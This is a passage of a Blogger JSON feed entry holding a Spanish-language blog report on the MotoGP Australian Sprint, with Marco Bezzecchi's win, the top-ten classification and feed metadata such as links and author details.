src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiLe0ituLVAz_kHlyshjpoVjtba6G0QOCX5F0zfCFbrK_yjTG7Y5h3mrtH6U0IlxU4i2-2XrL9_2yJExnaHVnkIkQc7clQHuAmA0rT34pkRmd3RXksHmN-BgqnlINt0S2X1crSZn9-LsKyfhUGD2uH82vFCOotQfbCnk0prz1KrDADeNINGCXf5wGUxc9DS\/s16000\/sprint%20aus7.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: justify;\"\u003EEl resultado marca el primer 1-2 de Aprilia en la historia de los Sprints de \u003Cb\u003EMotoGP\u003C\/b\u003E. \u003Cb\u003EÁlex Márquez\u003C\/b\u003E finalizó en sexta posición después de su prometedor inicio, seguido por Quartararo en séptimo lugar. \u003Cb\u003ELuca Marini \u003C\/b\u003Edel Honda HRC Castrol y \u003Cb\u003EPol Espargaró\u003C\/b\u003E del Red Bull KTM Tech3 cerraron la zona de puntos.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EFuera de los puntos, \u003Cb\u003EEnea Bastianini \u003C\/b\u003Edel Red Bull KTM Tech3 finalizó décimo. \u003Cb\u003EFrancesco Bagnaia \u003C\/b\u003Edel \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Ducati+Lenovo+Team+MotoGP\u0026amp;bbid=8737672625047540020\u0026amp;bpid=7621535221485546941\" target=\"_blank\"\u003EDucati Lenovo Team\u003C\/a\u003E tuvo una actuación discreta al terminar en decimonovena posición, lo que reduce su ventaja sobre Bezzecchi en la lucha por el tercer puesto del campeonato a solo ocho puntos. \u003Cb\u003EFermín Aldeguer\u003C\/b\u003E del BK8 Gresini Racing MotoGP sufrió una caída en la vuelta 11 en la curva 6, de la que salió ileso.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003ECarrera Sprint (13 vueltas)\u003C\/b\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E1. Marco Bezzecchi (Aprilia Racing) 19:03.971\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E2. Raul Fernandez (Trackhouse MotoGP Team) +3.149\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E3. Pedro Acosta (Red Bull KTM Factory Racing) +5.310\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E4. Jack Miller (Prima Pramac Yamaha MotoGP) +5.376\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E5. Fabio Di Giannantonio (Pertamina Enduro VR46 Racing Team) +5.416\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E6. Alex Marquez (BK8 Gresini Racing MotoGP) +6.109\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E7. Fabio Quartararo (Monster Energy Yamaha MotoGP Team) +8.706\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E8. Luca Marini (Honda HRC Castrol) +8.938\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E9. Pol Espargaro (Red Bull KTM Tech3) +9.252\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E10. Enea Bastianini (Red Bull KTM Tech3) +9.752\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003EFuente y fotos: \u003C\/b\u003EPrensa MotoGP\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.rectaprincipal.com.ar\/feeds\/7621535221485546941\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.rectaprincipal.com.ar\/2025\/10\/marco-bezzecchi-logra-una-victoria-sobre-el-final-en-el-sprint-de-australia.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8737672625047540020\/posts\/default\/7621535221485546941"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8737672625047540020\/posts\/default\/7621535221485546941"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.rectaprincipal.com.ar\/2025\/10\/marco-bezzecchi-logra-una-victoria-sobre-el-final-en-el-sprint-de-australia.html","title":"Marco Bezzecchi logra una victoria sobre el final en el Sprint de Australia"}],"author":[{"name":{"$t":"Damián Fanelli"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17216310857541929405"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"27","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjDiKEwM5mzAvcSnkAJuIdo4iTkr-RllHzfv5Ta-58AWns9L7wSP-o65dtBCV3C-HMV4qCRZ4l32482iXY-BpHVSsO66ncdm6B_U6RvzPLrJpodmBWoSMN1T6dncGcrYYU\/s220\/df.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhuLAux8lraLj8-JoSiF1lrJag-wUZUuEVBH9c4QMyoXOal06DP50lz1rAAuvyJYIBrMFaIofaWE_JONeQp6vNYyoVA9eAFfL3PbeXNd-BVSmjoqQ7CadCrpSIJLt8I_sSE28Go7frOJRW9FOed1NX2GBbgB1wiWVSUsIriHF3N_In4-w51cf9wd1jcFAH_\/s72-c\/sprint%20aus2.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});